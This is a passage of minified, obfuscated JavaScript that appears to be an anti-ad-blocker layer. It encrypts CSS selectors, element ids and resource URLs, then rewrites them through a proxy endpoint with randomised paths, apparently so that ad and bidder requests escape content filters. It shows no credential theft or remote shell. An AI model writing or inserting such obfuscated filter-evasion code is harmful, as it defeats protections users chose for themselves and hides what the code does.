mN=mD,Z=I['z1'][mN(0x7b9)];if('*='===S){const q=F(Y);Y=(0x0,I['_'])(q)?q[mN(0x1b9)](Z+0x4):q;}else{if('$='===S){const L=F(Y);Y=(0x0,I['_'])(L)?L[mN(0x1b9)](Z+0x4):L;}else Y=F(Y);}return Y;}function N(S){const mu=mD,{stylesheet:Y,context:F}=S;let Z,q,L,A;if(mu(0xf19)===S[mu(0xa81)]){const {protectUrlContext:O2,baseUrl:O3,key:O4,endpoint:O5=V['A'][mu(0x56a)],isPageLevel:O6}=S;Z=O7=>S[mu(0x526)]&&!S[mu(0x526)](O7)?O7:(0x0,I['md'])(O7[mu(0x823)]('\x5c')[mu(0x100d)](''),O4),q=function(O7){const mS=mu;let O8=arguments[mS(0x7b9)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:j['MN'][mS(0x77f)];return O7[mS(0xc65)]('{{')&&O7[mS(0x1f8)]('}}')?O7:O7[mS(0xc65)]('.')&&!O7[mS(0xc65)]('./')&&!O7[mS(0xc65)](mS(0xa17))||O7[mS(0xc65)]('#')?G({'protectUrlContext':O2,'selector':O7,'key':O4,'idFilter':S[mS(0x526)],'attributeFilter':S[mS(0x5d6)]}):S[mS(0xec9)]&&!S[mS(0xec9)](O7)?O7:(O6&&O8===j['MN'][mS(0x3f7)]&&(O8=j['MN'][mS(0x479)]),(0x0,j['Wq'])({'protectUrlContext':O2,'url':O3?new URL(O7,O3)[mS(0xae9)]:O7,'kind':O8,'key':O4,'endpoint':O5}));},L=O7=>S[mu(0x5d6)]&&!S[mu(0x5d6)](O7)?O7:mu(0xc96)[mu(0x5e1)]((0x0,I['md'])(O7[mu(0x1b9)](0x5),O4)[mu(0xd8)]()),A=O7=>S[mu(0x5ec)]&&S[mu(0x5ec)](O7)?mu(0x609)+(0x0,I['md'])(O7[mu(0xd8)](),O4):O7;}else mu(0xadf)===S[mu(0xa81)]?(Z=O7=>(0x0,I['_'])(O7)?(0x0,I['ks'])(O7):O7,q=O7=>(0x0,j['EW'])(O7)?(0x0,j['sH'])(O7)[mu(0xe50)]:O7,L=O7=>(0x0,I['_'])(O7[mu(0x1b9)](0x5))?mu(0xc96)+(0x0,I['ks'])(O7[mu(0x1b9)](0x5)[mu(0xd8)]()):O7,A=O7=>O7[mu(0xc65)](mu(0x609))&&(0x0,I['_'])(O7[mu(0x1b9)](0x3))?(0x0,I['ks'])(O7[mu(0x1b9)](0x3)):O7):mu(0x53b)===S[mu(0xa81)]&&(Z=O7=>O7,q=O7=>{const mY=mu;try{return new URL(O7,S[mY(0x26c)])[mY(0xae9)];}catch(O8){return O7;}},L=O7=>O7,A=O7=>O7);const O0=[],O1=(0x0,R['qg'])(Y,{'context':F});return(0x0,R['GG'])(O1,{'enter'(O7){const mF=mu;var O8,O9,OO,OC,OJ,Ob,Oc;O0[mF(0x6ec)](O7);const OK=O0[mF(0x7b9)]>=0x3&&mF(0x89b)===O0[O0[mF(0x7b9)]-0x3][mF(0x25e)];if(mF(0x451)===O7[mF(0x100b)])O7[mF(0x25e)]=Z(O7[mF(0x25e)]);else{if(mF(0x563)===O7[mF(0x100b)])O7[mF(0x25e)]=Z(O7[mF(0x25e)]);else{if(mF(0xaf2)===O7[mF(0x100b)]&&mF(0x48d)===O7[mF(0x25e)][mF(0x100b)]&&O7[mF(0x25e)][mF(0x25e)][mF(0xc65)](mF(0xc96)))O7[mF(0x25e)][mF(0x25e)]=L(O7[mF(0x25e)][mF(0x25e)]);else{if(mF(0xaf2)!==O7[mF(0x100b)]||mF(0x48d)!==O7[mF(0x25e)][mF(0x100b)]||'id'!==O7[mF(0x25e)][mF(0x25e)]&&mF(0x280)!==O7[mF(0x25e)][mF(0x25e)]&&mF(0xa9)!==O7[mF(0x25e)][mF(0x25e)]||mF(0xf14)!==(null===(O8=O7[mF(0x14e)])||void 0x0===O8?void 0x0:O8[mF(0x100b)])){if(mF(0xaf2)!==O7[mF(0x100b)]||mF(0x48d)!==O7[mF(0x25e)][mF(0x100b)]||mF(0x51c)!==O7[mF(0x25e)][mF(0x25e)]&&mF(0x3cc)!==O7[mF(0x25e)][mF(0x25e)]||mF(0xf14)!==(null===(O9=O7[mF(0x14e)])||void 0x0===O9?void 0x0:O9[mF(0x100b)])){if(mF(0xaf2)===O7[mF(0x100b)]&&mF(0x48d)===O7[mF(0x25e)][mF(0x100b)]&&mF(0x5e3)===O7[mF(0x25e)][mF(0x25e)]&&mF(0xf14)===(null===(OO=O7[mF(0x14e)])||void 0x0===OO?void 0x0:OO[mF(0x100b)])&&(O7[mF(0x14e)][mF(0x14e)][mF(0xad5)](mF(0x51c))||O7[mF(0x14e)][mF(0x14e)][mF(0xad5)](mF(0x3cc)))){if(mF(0xf19)===S[mF(0xa81)]){const OT=(0x0,X['e'])(O7[mF(0x14e)][mF(0x14e)]);OT!==O7[mF(0x14e)][mF(0x14e)]&&(O7[mF(0x14e)][mF(0x14e)]=O7[mF(0x14e)][mF(0x14e)]+',\x20'+OT);}else{if(mF(0xadf)===S[mF(0xa81)]){const Om=(0x0,X['H'])(O7[mF(0x14e)][mF(0x14e)]);Om!==O7[mF(0x14e)][mF(0x14e)]&&(O7[mF(0x14e)][mF(0x14e)]=Om);}}}else{if(mF(0xaf2)===O7[mF(0x100b)]&&mF(0x48d)===O7[mF(0x25e)][mF(0x100b)]&&mF(0x72e)===O7[mF(0x25e)][mF(0x25e)]&&mF(0xf14)===(null===(OC=O7[mF(0x14e)])||void 0x0===OC?void 0x0:OC[mF(0x100b)]))mF(0xf19)===S[mF(0xa81)]?O7[mF(0x14e)][mF(0x14e)]=W(O7[mF(0x5ca)],O7[mF(0x14e)][mF(0x14e)],Z):O7[mF(0x14e)][mF(0x14e)]=Z(O7[mF(0x14e)][mF(0x14e)]);else{if(mF(0xaf2)===O7[mF(0x100b)]&&mF(0x48d)===O7[mF(0x25e)][mF(0x100b)]&&'id'===O7[mF(0x25e)][mF(0x25e)]&&mF(0x48d)===(null===(OJ=O7[mF(0x14e)])||void 0x0===OJ?void 0x0:OJ[mF(0x100b)]))mF(0xf19)===S[mF(0xa81)]?O7[mF(0x14e)][mF(0x25e)]=W(O7[mF(0x5ca)],O7[mF(0x14e)][mF(0x25e)],Z):O7[mF(0x14e)][mF(0x25e)]=Z(O7[mF(0x14e)][mF(0x25e)]);else{if(mF(0xaf2)===O7[mF(0x100b)]&&mF(0x48d)===O7[mF(0x25e)][mF(0x100b)]&&mF(0xe06)===O7[mF(0x25e)][mF(0x25e)]&&mF(0x48d)===(null===(Ob=O7[mF(0x14e)])||void 0x0===Ob?void 0x0:Ob[mF(0x100b)]))S[mF(0xa81)],O7[mF(0x25e)][mF(0x25e)]=Z(O7[mF(0x25e)][mF(0x25e)]);else{if(mF(0xaf2)===O7[mF(0x100b)]&&mF(0x48d)===O7[mF(0x25e)][mF(0x100b)]&&mF(0x1011)===O7[mF(0x25e)][mF(0x25e)]&&mF(0xf14)===(null===(Oc=O7[mF(0x14e)])||void 0x0===Oc?void 0x0:Oc[mF(0x100b)]))mF(0xf19)===S[mF(0xa81)]?O7[mF(0x14e)][mF(0x14e)]=W(O7[mF(0x5ca)],O7[mF(0x14e)][mF(0x14e)],Z):O7[mF(0x14e)][mF(0x14e)]=Z(O7[mF(0x14e)][mF(0x14e)]);else{if(OK&&mF(0xf14)===O7[mF(0x100b)])O7[mF(0x14e)]=q(O7[mF(0x14e)],j['MN'][mF(0x3f7)]);else{if(mF(0x77f)===O7[mF(0x100b)])O7[mF(0x14e)]=q(O7[mF(0x14e)],OK?j['MN'][mF(0x3f7)]:j['MN'][mF(0x77f)]);else{if(mF(0xf58)===O7[mF(0x100b)])O7[mF(0x9e9)][mF(0xf99)][mF(0x213)](Oz=>{const mZ=mF;mZ(0x72b)===Oz[mZ(0x100b)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[mZ(0xfdc)](Oz[mZ(0x14e)])&&(Oz[mZ(0x14e)]=N({...S,'stylesheet':Oz[mZ(0x14e)],'context':mZ(0x511)}));});else{if(mF(0x72b)===O7[mF(0x100b)]&&O7[mF(0x14e)][mF(0xd72)]()[mF(0xc65)](mF(0x378))&&O7[mF(0x14e)][mF(0xd72)]()[mF(0x1f8)](')')){const Oz=O7[mF(0x14e)][mF(0xd72)]()[mF(0x1b9)](0x4,-0x1)[mF(0xd72)](),OR=Oz[mF(0x31d)](/^'(.*)'$/),Oj=Oz[mF(0x31d)](/^"(.*)"$/);let Ow='';Ow=OR?'\x27'[mF(0x5e1)](q(OR[0x1],j['MN'][mF(0x77f)]),'\x27'):Oj?'\x22'[mF(0x5e1)](q(Oj[0x1],j['MN'][mF(0x77f)]),'\x22'):q(Oz,j['MN'][mF(0x77f)]),O7[mF(0x14e)]=O7[mF(0x14e)][mF(0xa47)](Oz,Ow);}else mF(0x639)===O7[mF(0x100b)]&&(O7[mF(0x25e)]=A(O7[mF(0x25e)]));}}}}}}}}}else mF(0xf19)===S[mF(0xa81)]?O7[mF(0x14e)][mF(0x14e)]=mF(0xdf2)+O7[mF(0x14e)][mF(0x14e)]:O7[mF(0x14e)][mF(0x14e)]=O7[mF(0x14e)][mF(0x14e)][mF(0xc65)](mF(0xdf2))?O7[mF(0x14e)][mF(0x14e)][mF(0x1b9)](0x3):O7[mF(0x14e)][mF(0x14e)];}else mF(0xf19)===S[mF(0xa81)]?O7[mF(0x14e)][mF(0x14e)]=W(O7[mF(0x5ca)],O7[mF(0x14e)][mF(0x14e)],Z):O7[mF(0x14e)][mF(0x14e)]=Z(O7[mF(0x14e)][mF(0x14e)]);}}}},'leave'(O7){const me=mu;O0[me(0x4f5)]();}}),(0x0,R['cM'])(O1);}},0x13a3:(K,T,z)=>{'use strict';const mv=a2C;z['d'](T,{'_':()=>M,'ks':()=>G,'md':()=>P,'xE':()=>E,'z1':()=>Q,'zp':()=>k});var R=z(0x941),j=z(0x9ea),w=z(0xe37);const I=mv(0xa62)==typeof window,V=mv(0x374),X=mv(0x371),Q=X,H=new Map(),x=new Map();function k(B,U){const mq=mv;let W=arguments[mq(0x7b9)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return P(B=encodeURIComponent(B),U,W);}function E(B){return decodeURIComponent(G(B));}function P(B,U){const mL=mv;var W;let N=arguments[mL(0x7b9)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!B)return B;if(M(B))return B;if(!I){const Y=H[mL(0x40e)](B);if(Y)return Y;}U=null!==(W=U)&&void 0x0!==W?W:(0x0,w['x'])();const S=(0x2===N?X:V)+R['A'][mL(0x891)](B,U);return I||(H[mL(0xb3)](B,S),x[mL(0xb3)](S,B)),S;}function G(B){const my=mv;if(!B)throw new Error(my(0x88e));const U=D(B);if(!I){const S=x[my(0x40e)](B);if(S)return S;}const W=B[my(0x1b9)](0x2===U?X[my(0x7b9)]:V[my(0x7b9)]),N=R['A'][my(0xaa6)](W);return I||(x[my(0xb3)](B,N),H[my(0xb3)](N,B)),N;}function M(B){if(!B)return!0x1;try{return D(B),!0x0;}catch(U){return!0x1;}}function D(B){const mh=mv;if(!B)throw new Error(mh(0xbf1));if(B[mh(0xc65)](V))return 0x1;if(B[mh(0xc65)](X)){if(B[mh(0x7b9)]<X[mh(0x7b9)]+0x4)throw new Error(mh(0xacd)[mh(0x5e1)](B));const U=B[mh(0x1b9)](X[mh(0x7b9)],X[mh(0x7b9)]+0x4);if((0x0,j['i7'])(U))return 0x2;throw new Error(mh(0x1b5)[mh(0x5e1)](B));}throw new Error(mh(0x956)[mh(0x5e1)](B));}},0xe37:(c,K,T)=>{'use strict';let m;function z(j){m=j;}function R(){return m;}T['d'](K,{'x':()=>R,'z':()=>z});},0x81:(K,z,j)=>{'use strict';const mA=a2C;j['d'](z,{'EW':()=>OR,'GX':()=>Od,'Gy':()=>Oc,'MN':()=>O6,'Ph':()=>O1,'Vp':()=>OK,'Wq':()=>OT,'Xz':()=>Ow,'ZM':()=>O0,'ep':()=>q,'g3':()=>O2,'ht':()=>O4,'lv':()=>Z,'qF':()=>O3,'rI':()=>OO,'sH':()=>Oz});var V=j(0x2c0),X=j(0x941),Q=j(0x9ea),H=j(0x2197),G=j(0xe37),D=j(0x1fa9),B=j(0x12e6),Y=j(0x120e),F=j(0x23be);const Z=mA(0xf67),q=mA(0xe38),O0=mA(0x5f3),O1=mA(0x2d9),O2=mA(0xcf6),O3=mA(0xe02),O4=[Z,q,O0,O1,O2,O3],O5=(0x0,F['t'])(H['A'][mA(0xde0)]);let O6=function(On){const ml=mA;return On[ml(0x77f)]=ml(0xe93),On[ml(0x85c)]=ml(0xe59),On[ml(0x3f7)]=ml(0x300),On[ml(0x7eb)]=ml(0x233),On[ml(0xfc8)]='m',On[ml(0x479)]='n',On;}({});function O7(On){const ma=mA;return Array[ma(0x92c)](On[ma(0x102)][ma(0xce1)]())[ma(0x1f7)](OI=>ma(0x216)!=OI)[ma(0x7b9)]>0x0;}const O8=new Uint32Array(0x100);for(let On=0x0;On<0x100;On++){let OI=On;for(let Of=0x0;Of<0x8;Of++)OI=0x1&OI?0xedb88320^OI>>>0x1:OI>>>0x1;O8[On]=OI;}function O9(Oi){const z0=mA;let Og=-0x1;for(let OV=0x0;OV<Oi[z0(0x7b9)];OV++)Og=Og>>>0x8^O8[0xff&(Og^Oi[z0(0xa01)](OV))];return~Og>>>0x0;}function OO(Oi,Og){const z1=mA;return Oi[z1(0x823)]('.')[z1(0x1f7)](OV=>''!==OV)[z1(0x5eb)]()[z1(0xa60)](OV=>O9(OV+Og)%0x3e8)[z1(0x100d)]('/');}const OC=mA(0xff),OJ=mA(0xadd),Ob=mA(0x752);function Oc(Oi){const z2=mA;return z2(0x857)===Oi[z2(0xde0)]||z2(0xdd9)===Oi[z2(0xde0)];}function OK(Oi){const z3=mA;return z3(0xf3a)===Oi[z3(0xde0)];}function OT(Oi){const z4=mA,{url:Og,kind:OV=O6[z4(0x77f)],baseUrl:OX,key:OQ=null,protectUrlContext:OH}=Oi;let {endpoint:Ox}=Oi;if(!Og)return'';if('#'===Og)return Og;if(z4(0xf56)==typeof Og&&Og[z4(0xad5)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[z4(0xfdc)](Og))return Og;let Ok=Ow(Og,OX);if(z4(0x305)!==Ok[z4(0x8ea)]&&z4(0xe1d)!==Ok[z4(0x8ea)])return Ok[z4(0xae9)];if(z4(0x1dd)===Ok[z4(0x7f8)])return Ok[z4(0xae9)];if(z4(0x717)===Ok[z4(0x7f8)])return Ok[z4(0xae9)];if(/^\/_game-files(?:\/|$)/[z4(0xfdc)](Ok[z4(0x1d2)])&&(z4(0xdbc)===Ok[z4(0x7f8)]||Ok[z4(0x7f8)][z4(0x1f8)](z4(0x80f))||z4(0x53d)===Ok[z4(0x7f8)]||Ok[z4(0x7f8)][z4(0x1f8)](z4(0x6f0))))return Ok[z4(0xae9)];if(OR(Ok)){const {originalUrl:OU,kind:OW}=Oz(Ok);return OW!==OV||O7(Ok)?OT({...Oi,'url':OU}):Ok[z4(0xae9)];}let OE=(0x0,B['Vq'])(Ox);var Or,OP;(-0x1!==OE||(0x0,B['az'])(Oi[z4(0x604)],Ox))&&(OE=null!==(Or=null===(OP=Oi[z4(0xdf9)])||void 0x0===OP?void 0x0:OP[z4(0x16e)])&&void 0x0!==Or?Or:O9(Oi[z4(0x604)][z4(0x8cf)]+Ok[z4(0x749)])%B['ch'],Ox=(0x0,B['XV'])(Ox,OE));const Op=-0x1===OE?(0x0,B['aV'])(Ox)+Ok[z4(0x1d2)]:(0x0,B['XV'])(Ox,0x0)+Ok[z4(0x1d2)];Ok[z4(0x749)]===Ox&&z4(0x2a3)===Ok[z4(0x1d2)]&&(Ok=new URL(Op));const Oo=-0x1===OE?(0x0,B['aV'])(Ox)+Ok[z4(0x1d2)]:(0x0,B['XV'])(Ox,0x0)+Ok[z4(0x1d2)];Ok[z4(0x749)]===Ox&&z4(0xea5)===Ok[z4(0x1d2)]&&(Ok=new URL(Oo));const OG=-0x1===OE?(0x0,B['aV'])(Ox)+Ok[z4(0x1d2)]:(0x0,B['XV'])(Ox,0x0)+Ok[z4(0x1d2)];Ok[z4(0x749)]===Ox&&z4(0x4f1)===Ok[z4(0x1d2)]&&(Ok=new URL(OG)),OV===O6[z4(0x85c)]&&Ok[z4(0xae9)][z4(0xc65)](z4(0xcb9))&&(Ok[z4(0x8ea)]=z4(0xe1d));const OM=OV[z4(0xca0)](0x0);[z4(0x976),z4(0x74f),z4(0x46c),Op,Oo,OG][z4(0x4de)](ON=>ON===Ok[z4(0xae9)])&&(Ox=-0x1===OE?(0x0,B['aV'])(Ox):(0x0,B['XV'])(Ox,0x0));let OD=Ok[z4(0x723)];OD[z4(0xc65)]('?')&&(OD=OD[z4(0x51d)](0x1)),OD&&(Ok[z4(0x723)]=encodeURIComponent(OD)+'='+OJ),Oc(OH)&&(Oi[z4(0xdf9)]={...Oi[z4(0xdf9)],'configIndex':OH[z4(0xc6d)]}),Oi[z4(0xdf9)]&&Ok[z4(0x102)][z4(0xb3)](Ob,JSON[z4(0xe2f)](Oi[z4(0xdf9)]));const Ot=Ok[z4(0x7e5)];let OB;if(Ok[z4(0x7e5)]='','v7'===OH[z4(0xde0)]||'v8'===OH[z4(0xde0)]){let ON,Ou;void 0x0===OH[z4(0xa1f)]&&OH[z4(0x94b)]?(Ok[z4(0x102)][z4(0xb3)](OC,z4(0x5cc)),Ou=Math[z4(0xbdd)](Y['xm'][z4(0x7b9)]*Math[z4(0x5c4)]())[z4(0x74b)](),ON=''[z4(0x5e1)](Math[z4(0xbdd)](0x3e8*Math[z4(0x5c4)]()),'/')[z4(0x5e1)](Math[z4(0xbdd)](0x3e8*Math[z4(0x5c4)]()),'/')[z4(0x5e1)](Math[z4(0xbdd)](0x3e8*Math[z4(0x5c4)]()))):(Ou=(0x0,Y['Y_'])(OH[z4(0xa1f)])[z4(0x74b)](),ON=OO(Ok[z4(0x7f8)],OH[z4(0x8cf)]));const OS=X['A'][z4(0x891)](Ok[z4(0xae9)],null!=OQ?OQ:(0x0,G['x'])());if('v7'===OH[z4(0xde0)])OB=[Ox,Z,OH[z4(0x8cf)],Ou,ON,OM,OS];else{if('v8'!==OH[z4(0xde0)])throw new Error(z4(0xa1d)[z4(0x5e1)](OH));OB=[Ox,q,OH[z4(0x8cf)],Ou,ON,OM,OS];}}else{if('v9'===OH[z4(0xde0)]){const OY=OO(Ok[z4(0x7f8)],OH[z4(0x8cf)]),OF=X['A'][z4(0x891)](Ok[z4(0xae9)],null!=OQ?OQ:(0x0,G['x'])());OB=[Ox,O0,OH[z4(0x8cf)],OY,OM,OF];}else{if(z4(0x857)===OH[z4(0xde0)]){const OZ=OO(Ok[z4(0x7f8)],OH[z4(0x8cf)]),Oe=X['A'][z4(0x891)](Ok[z4(0xae9)],null!=OQ?OQ:(0x0,G['x'])());OB=[Ox,O1,OH[z4(0x8cf)],OZ,OM,Oe];}else{if(z4(0xdd9)===OH[z4(0xde0)]){const Ov=OO(Ok[z4(0x7f8)],OH[z4(0x8cf)]),Oq=X['A'][z4(0x891)](Ok[z4(0xae9)],null!=OQ?OQ:(0x0,G['x'])());OB=[Ox,O2,OH[z4(0x8cf)],Ov,OM,Oq];}else{if(z4(0xf3a)!==OH[z4(0xde0)])throw new Error(z4(0xa1d)[z4(0x5e1)](OH));{const OL=OO(Ok[z4(0x7f8)],OH[z4(0x8cf)]),Oy=X['A'][z4(0x891)](Ok[z4(0xae9)],null!=OQ?OQ:(0x0,G['x'])());OB=[Ox,O3,OH[z4(0x8cf)],OL,OM,Oy];}}}}}return''[z4(0x5e1)](OB[z4(0x100d)]('/'))[z4(0x5e1)](function(Oh,OA){const z6=z4;return function(Ol){const z5=a2C;return z5(0x881)===Ol[z5(0x1d2)]||z5(0xcce)===Ol[z5(0x1d2)]||z5(0x813)===Ol[z5(0x1d2)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[z5(0xfdc)](Ol[z5(0xae9)])||!(z5(0xfa3)!==Ol[z5(0x7f8)]&&z5(0xd49)!==Ol[z5(0x7f8)]&&z5(0x3d2)!==Ol[z5(0x7f8)]&&z5(0x588)!==Ol[z5(0x7f8)]&&z5(0x66d)!==Ol[z5(0x7f8)]||!Ol[z5(0x1d2)][z5(0xc65)](z5(0xbbc))&&!Ol[z5(0x1d2)][z5(0xc65)](z5(0x495)))||z5(0x44c)===OA&&z5(0x742)===Ol[z5(0x7f8)]&&z5(0x488)===Ol[z5(0x1d2)]||z5(0xa57)===Ol[z5(0x7f8)]&&z5(0x415)===Ol[z5(0x1d2)]||z5(0xed9)===Ol[z5(0x7f8)]&&z5(0x872)===Ol[z5(0x1d2)]||z5(0xffb)===Ol[z5(0x7f8)]&&z5(0xc1f)===Ol[z5(0x1d2)];}(Oh)?z6(0x5bc)[z6(0x5e1)](D['A'][z6(0xfc0)]()):function(Ol){const z7=z6;return z7(0xea5)===Ol[z7(0x1d2)]||Ol[z7(0x1d2)][z7(0xc65)](z7(0x7cd));}(Oh)?z6(0xa20)[z6(0x5e1)](Math[z6(0xdd6)](O5)):'';}(Ok,z4(0xa1f)in OH?OH[z4(0xa1f)]:void 0x0))+Ot;}function Om(Oi){const z8=mA;return O6[z8(0x77f)][z8(0xad5)](Oi)?O6[z8(0x77f)]:O6[z8(0x85c)][z8(0xad5)](Oi)?O6[z8(0x85c)]:O6[z8(0x3f7)][z8(0xad5)](Oi)?O6[z8(0x3f7)]:O6[z8(0x7eb)][z8(0xad5)](Oi)?O6[z8(0x7eb)]:O6[z8(0xfc8)][z8(0xad5)](Oi)?O6[z8(0xfc8)]:O6[z8(0x479)][z8(0xad5)](Oi)?O6[z8(0x479)]:null;}function Oz(Oi){const z9=mA;if(!Oi)throw new Error(z9(0xf1d));const Og=(Oi=Ow(Oi))[z9(0x1d2)][z9(0x823)]('/');let OV;const OX=Og[0x1];let OQ,OH,Ox;if(OX===Z){if(Og[z9(0x7b9)]<0x7)throw new Error(z9(0x699)[z9(0x5e1)](Oi));const OP=Os(Og[Og[z9(0x7b9)]-0x1]);OH=OP[z9(0xe50)],Ox=OP[z9(0xdf9)],OQ={'version':'v7','originalHostname':Og[0x2],...OP[z9(0x94b)]?{'randomize':OP[z9(0x94b)],'bidder':void 0x0}:{'bidder':Y['xm'][parseInt(Og[0x3])]}},OV=Om(Og[Og[z9(0x7b9)]-0x2]);}else{if(OX===q){if(Og[z9(0x7b9)]<0x7)throw new Error(z9(0x699)[z9(0x5e1)](Oi));const Op=Os(Og[Og[z9(0x7b9)]-0x1]);OH=Op[z9(0xe50)],Ox=Op[z9(0xdf9)],OQ={'version':'v8','originalHostname':Og[0x2],...Op[z9(0x94b)]?{'randomize':Op[z9(0x94b)],'bidder':void 0x0}:{'bidder':Y['xm'][parseInt(Og[0x3])]}},OV=Om(Og[Og[z9(0x7b9)]-0x2]);}else{if(OX===O0){if(Og[z9(0x7b9)]<0x6)throw new Error(z9(0x699)[z9(0x5e1)](Oi));const Oo=Os(Og[Og[z9(0x7b9)]-0x1]);OH=Oo[z9(0xe50)],Ox=Oo[z9(0xdf9)],OQ={'version':'v9','originalHostname':Og[0x2]},OV=Om(Og[Og[z9(0x7b9)]-0x2]);}else{if(OX===O1){var Ok;if(Og[z9(0x7b9)]<0x6)throw new Error(z9(0x699)[z9(0x5e1)](Oi));const OG=Os(Og[Og[z9(0x7b9)]-0x1]);OH=OG[z9(0xe50)],OQ={'version':z9(0x857),'originalHostname':Og[0x2],'configIndex':0x0},null!==(Ok=OG[z9(0xdf9)])&&void 0x0!==Ok&&Ok[z9(0xc6d)]&&(OQ[z9(0xc6d)]=OG[z9(0xdf9)][z9(0xc6d)],delete OG[z9(0xdf9)][z9(0xc6d)]),Ox=OG[z9(0xdf9)],OV=Om(Og[Og[z9(0x7b9)]-0x2]);}else{if(OX===O2){var OE;if(Og[z9(0x7b9)]<0x6)throw new Error(z9(0x699)[z9(0x5e1)](Oi));const OM=Os(Og[Og[z9(0x7b9)]-0x1]);OH=OM[z9(0xe50)],Ox=OM[z9(0xdf9)],OQ={'version':z9(0xdd9),'originalHostname':Og[0x2],'configIndex':0x0},null!==(OE=OM[z9(0xdf9)])&&void 0x0!==OE&&OE[z9(0xc6d)]&&(OQ[z9(0xc6d)]=OM[z9(0xdf9)][z9(0xc6d)],delete OM[z9(0xdf9)][z9(0xc6d)]),Ox=OM[z9(0xdf9)],OV=Om(Og[Og[z9(0x7b9)]-0x2]);}else{if(OX!==O3)throw new Error(z9(0x61d)[z9(0x5e1)](Oi));{const OD=function(OB){const zO=z9;try{const [,,OU,,OW]=OB[zO(0x1d2)][zO(0x823)]('/',0x5),ON=new URL(atob(OW));if(zO(0xe1d)!==ON[zO(0x8ea)])return;return ON[zO(0x7e5)]=OB[zO(0x7e5)],{'hostname':OU,'originalUrl':ON};}catch(Ou){return;}}(Oi);if(OD)return{'protectUrlContext':{'version':z9(0xf3a),'originalHostname':OD[z9(0x7f8)],'isMainFrame':!0x0},'originalUrl':OD[z9(0xe50)][z9(0xae9)],'kind':O6[z9(0x85c)]};if(Og[z9(0x7b9)]<0x6)throw new Error(z9(0x699)[z9(0x5e1)](Oi));const Ot=Os(Og[Og[z9(0x7b9)]-0x1]);OH=Ot[z9(0xe50)],Ox=Ot[z9(0xdf9)],OQ={'version':z9(0xf3a),'originalHostname':Og[0x2],'isMainFrame':!0x1},OV=Om(Og[Og[z9(0x7b9)]-0x2]);}}}}}}if(!OV)throw new Error(z9(0xcad)[z9(0x5e1)](Oi));if(O7(Oi)){Oi[z9(0x102)][z9(0x4e5)](z9(0x216));for(const [OB,OU]of Array[z9(0x92c)](Oi[z9(0x102)][z9(0x895)]()))OH[z9(0x102)][z9(0xb3)](OB,OU);}const Or=[];for(const [OW,ON]of OH[z9(0x102)][z9(0x895)]())ON===OJ?Or[z9(0x6ec)](OW):Or[z9(0x6ec)](OW+'='+ON);return OH[z9(0x723)]=Or[z9(0x100d)]('&'),{'protectUrlContext':OQ,'kind':OV,'originalUrl':OH[z9(0xae9)]+Oi[z9(0x7e5)],'extra':Ox};}function OR(Oi){const zC=mA;var Og;if(!Oi)return!0x1;const OV=Ow(Oi);if(!O4[zC(0xf50)](Ox=>OV[zC(0x1d2)][zC(0xc65)]('/'[zC(0x5e1)](Ox,'/'))))return!0x1;const OX=OV[zC(0x1d2)][zC(0x823)]('/'),OQ=OX[0x1];if([Z,q][zC(0xad5)](OQ)){if(OX[zC(0x7b9)]<0x7)return!0x1;}else{if(OQ===O0){if(OX[zC(0x7b9)]<0x6)return!0x1;}else{if(OQ===O1){if(OX[zC(0x7b9)]<0x6)return!0x1;}else{if(OQ===O3){if('_m'===OX[0x3])return!0x0;if(OX[zC(0x7b9)]<0x6)return!0x1;}}}}const OH=null===(Og=OX[OX[zC(0x7b9)]-0x1])||void 0x0===Og?void 0x0:Og[zC(0x1b9)](0x0,0x4);return!!OH&&void 0x0!==(0x0,Q['i7'])(OH);}const Oj=mA(0xa62)==typeof window;function Ow(Oi,Og){const zJ=mA;return Oi instanceof URL?Oi:zJ(0xf56)==typeof Oi&&[zJ(0xb76),zJ(0x86),zJ(0xa84),zJ(0xdf1),zJ(0x1db),zJ(0xf5a),zJ(0x239)][zJ(0xf50)](OV=>Oi[zJ(0xc65)](OV))?new URL(Oi):zJ(0xf56)==typeof Oi&&Oj?new URL(Oi,Og):zJ(0xf56)!=typeof Oi||Oj?Ow(Oi[zJ(0x74b)]()):Oi[zJ(0xc65)](zJ(0x4e7))||Oi[zJ(0xc65)](zJ(0x78b))?new URL(Oi):(OR(Og=Og||V['A'][zJ(0x40e)](window)[zJ(0x394)][zJ(0x40e)][zJ(0x8d7)](window[zJ(0xbd1)]))&&(Og=Oz(Og)[zJ(0xe50)]),new URL(Oi,Og));}function Od(Oi,Og){const zb=mA;try{return Ow(Oi,Og);}catch(OV){return void console[zb(0x155)](zb(0x4db),Oi);}}function Os(Oi){const zc=mA,Og=new URL(X['A'][zc(0xaa6)](Oi)),OV=zc(0x5cc)===Og[zc(0x102)][zc(0x40e)](OC);Og[zc(0x102)][zc(0x4e5)](OC);const OX=Og[zc(0x102)][zc(0x40e)](Ob);let OQ;if(OX){try{OQ=JSON[zc(0x49a)](OX);}catch(OH){}Og[zc(0x102)][zc(0x4e5)](Ob);}return{'randomize':OV,'originalUrl':Og,'extra':OQ};}},0x23be:(c,K,T)=>{'use strict';T['d'](K,{'t':()=>m});const m=z=>{const zK=a2C;let R=0x0;for(let j=0x0,w=z[zK(0x7b9)];j<w;j++)R=(R<<0x5)-R+z[zK(0xa01)](j),R|=0x0;return R;};},0x2c0:(K,T,m)=>{'use strict';const zT=a2C;m['d'](T,{'A':()=>w});var z=m(0x313);const R=zT(0xa62)==typeof window,j={},w={'get'(){const zm=zT;let X=arguments[zm(0x7b9)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(R)return j[zm(0x11b)]||(j[zm(0x11b)]=I(null)),j[zm(0x11b)];{X||(X=window);const Q=z['A'][zm(0xf5c)](X);return j[Q]||(j[Q]=I(X)),j[Q];}},'collect'(){const zz=zT;let X=arguments[zz(0x7b9)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const 